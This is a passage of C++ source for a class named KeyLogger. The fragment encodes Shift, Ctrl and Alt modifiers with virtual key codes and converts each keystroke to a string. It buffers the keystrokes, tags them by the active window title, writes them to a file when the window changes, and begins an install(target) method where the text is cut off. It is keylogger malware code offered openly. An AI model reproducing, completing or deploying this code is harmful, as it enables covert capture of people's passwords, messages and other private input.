 // http://msdn.microsoft.com/en-us/library/windows/desktop/ms646329%28v=vs.85%29.aspx
int keyCode = 0;
if (isLShiftDown() || isRShiftDown()) {
keyCode += 1;
}
if (isLCtrlDown() || isRCtrlDown()) {
keyCode += 2;
}
if (isLAltDown() || isRAltDown()) {
keyCode += 4;
}
keyCode = keyCode << 8;
keyCode += vkCode;
std::string keyString = keycodeToString(keyCode);
log(keyString);
}
}
void KeyLogger::log(std::string text) {
//user switched windows
if (getActiveWindowTitle() != activeWindowTitle) {
writeBuffer();//dump last window's information to file
}
keyboardBuffer += text;
}
void KeyLogger::install(std::string target) {